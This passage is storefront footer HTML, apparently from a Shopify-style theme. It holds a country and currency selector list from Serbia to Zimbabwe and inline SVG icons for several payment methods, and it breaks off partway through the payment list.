                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
